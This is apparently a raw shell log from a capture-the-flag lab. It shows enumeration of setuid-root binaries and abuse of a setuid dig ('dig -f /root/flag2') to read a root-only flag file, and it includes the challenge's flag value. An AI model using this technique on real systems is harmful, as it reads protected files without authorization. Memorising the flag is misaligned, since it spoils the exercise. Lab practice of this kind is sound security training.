 %>ctf@2c214c78dc12:/app$ cat hint.txt
cat hint.txt
This flag is in /root/flag2
ctf@2c214c78dc12:/app$
find / -user root -perm -4000 -print 2>/dev/null
ctf@2c214c78dc12:/app$
find / -perm -u=s -type f 2>/dev/nullfind / -user root -perm -4000 -print 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/dig
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/umount
/bin/mount
/bin/su
ctf@2c214c78dc12:/app$ /usr/bin/dig -f /root/flag2.^H
<u=s -type f 2>/dev/null/usr/bin/dig -f /root/flag2
bash: /dev/null/usr/bin/dig: Not a directory
ctf@2c214c78dc12:/app$ /usr/bin/dio^Hf^H
/usr/bin/di
bash: /usr/bin/di: No such file or directory
ctf@2c214c78dc12:/app$ /usr/bin/dig -f /root/flag2
/usr/bin/dig -f /root/flag2
; <<>> DiG 9.11.3-1ubuntu1.18-Ubuntu <<>> flag{ISEC-f8a52a2e639abc722290ac18c82be5fb}
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 2136
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0